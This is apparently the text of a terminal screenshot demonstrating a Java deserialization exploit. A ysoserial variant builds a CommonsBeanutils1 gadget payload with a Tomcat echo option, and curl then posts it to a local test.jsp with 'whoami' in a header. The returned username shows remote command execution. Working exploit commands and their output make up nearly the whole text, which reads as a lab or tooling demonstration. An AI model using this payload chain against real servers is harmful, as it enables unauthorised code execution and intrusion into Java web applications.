 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target ⌥⌘3
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsBeanutils1 'EX-TomcatEcho'>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target curl http://127.0.0.1:8080/test
.jsp -H "X-Token-Data: whoami" --data-binary "@/Users/phoebe/IdeaProjects/ysoserial-a
ll/target/AA.bin"
phoebe
curl: (18) transfer closed with outstanding read data remaining
✘ PhoebeBuffay ~/IdeaProjects/ysoserial-all/target